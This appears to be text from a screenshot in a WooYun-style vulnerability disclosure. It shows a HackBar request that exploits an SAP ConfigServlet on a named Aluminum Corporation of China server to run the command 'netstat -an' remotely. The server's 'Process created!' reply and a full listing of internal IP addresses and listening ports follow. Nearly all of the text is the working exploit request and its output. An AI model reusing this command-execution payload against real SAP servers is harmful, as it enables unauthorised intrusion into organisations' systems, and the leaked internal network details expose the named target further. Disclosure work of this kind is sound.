 sus.chalco.com.cn:8080//ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CM
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
sus.chalco.com.cn:8080//ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=netstat -an
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Aluminum Corporation of China Limited
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp 0 0 10.1.129.26.1527 10.1.129.26.49589 ESTABLISHED
tcp 0 0 10.1.129.26.49856 10.1.129.26.1527 ESTABLISHED
tcp 0 0 127.0.0.1.49672 127.0.0.1.5302 ESTABLISHED
tcp 0 0 127.0.0.1.1476 *.* LISTEN
tcp 0 0 127.0.0.1.49187 *.* LISTEN
tcp 0 0 *.111 *.* LISTEN
tcp 0 0 127.0.0.1.49683 *.* LISTEN
tcp 0 0 127.0.0.1.49263 *.* LISTEN
tcp 0 0 127.0.0.1.49668 127.0.0.1.49667 ESTABLISHED
tcp 0 0 10.1.129.26.49866 10.1.129.26.1527 ESTABLISHED
tcp 0 0 10.1.129.45.49830 10.1.129.25.3911 ESTABLISHED
tcp 0 0 *.1508 *.* LISTEN
tcp 0 0 10.1.129.45.63286 10.1.129.75.50000 CLOSE_WAIT
tcp 0 0 *.49849 *.* LISTEN
tcp 0 0 10.1.129.45.51516 10.1.129.11.3300 ESTABLISHED
tcp 0 0 *.50004 *.* LISTEN
tcp 0 0 127.0.0.1.49671 127.0.0.1.5302 ESTABLISHED
tcp 0 0 127.0.0.1.49169 *.* LISTEN
tcp 0 0 10.1.129.45.49826 10.1.129.25.3911 ESTABLISHED
tcp 0 0 127.0.0.1.49174 *.* LISTEN
tcp 0 0 *.2049 *.* LISTEN
tcp 0 0 *.40080 *.* LISTEN
www.wooyun.org